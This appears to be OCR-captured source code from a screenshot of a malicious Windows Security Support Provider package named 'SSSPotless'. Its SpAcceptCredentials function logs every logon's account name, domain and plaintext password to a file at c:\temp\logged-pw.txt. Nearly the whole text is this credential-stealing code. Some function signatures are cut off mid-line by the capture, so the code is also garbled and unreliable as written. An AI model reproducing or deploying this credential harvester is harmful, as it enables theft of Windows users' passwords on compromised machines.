
NTSTATUS NTAPI SpInitialize(ULONG_PTR PackageId, PSECPK
NTSTATUS NTAPI SpShutDown(void) { return 0; }

NTSTATUS NTAPI SpGetInfo(PSecPkgInfoW PackageInfo)

{

	PackageInfo->Name = (SEC_WCHAR *)L"SSSPotless";

	PackageInfo->Comment = (SEC_WCHAR *)L"SSSPotless <o>";

	PackageInfo->fCapabilities = SECPKG_FLAG_ACCEPT_WIN32_NAME | SECPKG_FLAG_CONNECTION;

	PackageInfo->wRPCID = SECPKG_ID_NONE;

	PackageInfo->cbMaxToken = 0;

	PackageInfo->wVersion = 1;

	return 0;

}

NTSTATUS NTAPI SpAcceptCredentials(SECURITY_LOGON_TYPE 
SupplementalCredentials)

{

	HANDLE outFile = CreateFile(L"c:\\temp\\logged-pw.txt", FILE_GENERIC_WRITE, 0, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);

	DWORD bytesWritten = 0;

	std::wstring log = L"";

	std::wstring account = AccountName->Buffer;

	std::wstring domain = PrimaryCredentials->DomainName.Buffer;

	std::wstring password = PrimaryCredentials->Password.Buffer;

	log.append(account).append(L"@").append(domain).append(L":").append(password).append(L"\n");

	WriteFile(outFile, log.c_str(), log.length() * 2, &bytesWritten, NULL);

	CloseHandle(outFile);

	return 0;
